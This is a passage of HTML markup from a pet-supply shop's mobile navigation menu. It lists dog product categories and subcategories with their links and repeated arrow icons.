                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/pet-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-carriers-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collar &amp; Leash Sets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Retractable Leashes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harnesses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-collars-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cleaning &amp; Potty
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cleaning-potty" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cleaning &amp; Potty
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-training-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Training Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-odor-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Odor Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-house-breaking-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Clothing
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Clothing
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rain-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rain Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sweaters
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    T Shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-shoes-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoes &amp; Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Crates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-crates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-exercise-pens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Exercise Pens
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-crate-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wire-dog-crates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wire Crates
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-crates-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dog Gates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dog-gates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dog Gates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pressure-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pressure Mounted
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wall-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wall Mounted 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/free-standing-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Free Standing
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gate-extensions-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gate Extensions
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gates-universal-pet-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Flea and Tick 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-flea-and-tick" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Flea and Tick 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-flea-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-spot-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spot Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-shampoos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Shampoos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-sprays-wipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Sprays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-home-yard-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Home Yard Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-combs-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Combs &amp; Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dehydrated-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dehydrated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dry-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dry Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/freeze-dried-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Freeze Dried
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grain-free-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grain Free
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wet-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wet Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-13">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food and Water Bowls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food-and-water-bowls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food and Water Bowls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/elevated-dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Elevated Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-food-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Regular Food Bowls 
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Portable Water Bottles
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Slow Feeder Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-activity-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Activity Mats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-14">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-grooming-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scissors
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-towels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Towels
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hair Clippers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-bathing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bathing Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-grooming-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Outdoor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Outdoor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/dog-life-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Life Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/pet-gps-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    GPS Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-pools-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/outdoor-dog-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
